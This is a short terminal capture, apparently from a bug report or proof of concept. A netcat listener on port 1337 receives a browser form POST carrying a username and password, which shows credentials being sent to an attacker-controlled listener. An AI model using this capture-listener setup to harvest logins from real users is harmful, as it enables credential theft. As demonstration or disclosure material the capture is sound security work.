 root@bugs:~# nc -lvvp 1337
Listening on 0.0.0.0 1337
Connection received on
POST / HTTP/1.1
Host: :1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: null
Connection: keep-alive
Upgrade-Insecure-Requests: 1
userName=M0X0101&pwd=hakuna+matata